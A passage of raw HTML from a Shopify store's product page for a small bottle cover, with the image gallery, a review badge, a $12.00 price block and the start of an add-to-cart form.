  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6555223425089">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-background-2"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--17655278731329__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--17655278731329__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--17655278731329__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--17655278731329__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--17655278731329__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--17655278731329__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--17655278731329__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--17655278731329__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--17655278731329__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-background-2"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17655278731329__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--17655278731329__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17655278731329__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17655278731329__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17655278731329__main-23117530628161"
              data-media-position="1"
              data-alt="Small Bottle Cover"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17655278731329__main"
                aria-describedby="Thumbnail-template--17655278731329__main-1
"
              >
                <img src="//ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=416" alt="Small Bottle Cover" srcset="//ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=54 54w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=74 74w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=104 104w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=162 162w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=208 208w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=324 324w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17655278731329__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17655278731329__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17655278731329__main-23117530726465"
              data-media-position="2"
              data-alt="Small Bottle Cover"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--17655278731329__main"
                aria-describedby="Thumbnail-template--17655278731329__main-2
"
              >
                <img src="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=416" alt="Small Bottle Cover" srcset="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=54 54w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=74 74w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=104 104w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=162 162w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=208 208w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=324 324w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17655278731329__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17655278731329__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--17655278731329__main-23117530693697"
              data-media-position="3"
              data-alt="Small Bottle Cover"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--17655278731329__main"
                aria-describedby="Thumbnail-template--17655278731329__main-3
"
              >
                <img src="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=416" alt="Small Bottle Cover" srcset="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=54 54w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=74 74w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=104 104w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=162 162w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=208 208w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=324 324w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17655278731329__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17655278731329__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--17655278731329__main-23123029033025"
              data-media-position="4"
              data-alt="Small Bottle Cover"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--17655278731329__main"
                aria-describedby="Thumbnail-template--17655278731329__main-4
"
              >
                <img src="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=416" alt="Small Bottle Cover" srcset="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=54 54w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=74 74w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=104 104w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=162 162w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=208 208w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=324 324w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17655278731329__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17655278731329__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--17655278731329__main-6555223556161"
              data-media-position="5"
              data-alt="Small Bottle Cover"
              style="--ratio: 150.02190100744636%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--17655278731329__main"
                aria-describedby="Thumbnail-template--17655278731329__main-5
"
              >
                <img src="//ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=416" alt="Small Bottle Cover" srcset="//ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=54 54w, //ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=74 74w, //ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=104 104w, //ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=162 162w, //ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=208 208w, //ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=324 324w, //ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17655278731329__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17655278731329__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--17655278731329__main-23117342048321"
              data-media-position="6"
              data-alt="Small Bottle Cover"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--17655278731329__main"
                aria-describedby="Thumbnail-template--17655278731329__main-6
"
              >
                <img src="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=416" alt="Small Bottle Cover" srcset="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=54 54w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=74 74w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=104 104w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=162 162w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=208 208w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=324 324w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17655278731329__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17655278731329__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--17655278731329__main-6555223031873"
              data-media-position="7"
              data-alt="Small Bottle Cover"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--17655278731329__main"
                aria-describedby="Thumbnail-template--17655278731329__main-7
"
              >
                <img src="//ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=416" alt="Small Bottle Cover" srcset="//ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=54 54w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=74 74w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=104 104w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=162 162w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=208 208w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=324 324w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17655278731329__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17655278731329__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--17655278731329__main-23123064225857"
              data-media-position="8"
              data-alt="Small Bottle Cover"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--17655278731329__main"
                aria-describedby="Thumbnail-template--17655278731329__main-8
"
              >
                <img src="//ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=416" alt="Small Bottle Cover" srcset="//ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=54 54w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=74 74w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=104 104w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=162 162w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=208 208w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=324 324w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17655278731329__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17655278731329__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--17655278731329__main-6555223425089"
              data-media-position="9"
              data-alt="Small Bottle Cover"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--17655278731329__main"
                aria-describedby="Thumbnail-template--17655278731329__main-9
"
              >
                <img src="//ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=416" alt="Small Bottle Cover" srcset="//ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=54 54w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=74 74w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=104 104w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=162 162w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=208 208w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=324 324w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17655278731329__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--17655278731329__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--17655278731329__main"
          data-section="template--17655278731329__main"
          data-url="/products/small-bottle-cuddler"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    Small Bottle Cover
                  </h1>
                  <a href="/products/small-bottle-cuddler" class="product__title">
                    <h2 class="h1">
                      Small Bottle Cover
                    </h2>
                  </a>
                </div>
              



<div
  class="
    product__text-container product__text-container-text_hnVFFD
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
    
    
  "
  style="
    --item-count:0;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 1.5rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

<div id="shopify-block-AYkxpZG9UenVwdkIwU__judge_me_reviews_preview_badge_jVxTK9" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='4523324768321'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.78' data-number-of-reviews='65' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.78' tabindex='0' aria-label='4.78 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 65 reviews </span> </div>
</div>




</div>
<div class="no-js-hidden product-page-price" id="price-template--17655278731329__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.8rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--17655278731329__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        $12.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        $12.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $12.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">0</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--17655278731329__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32041578790977">
                    
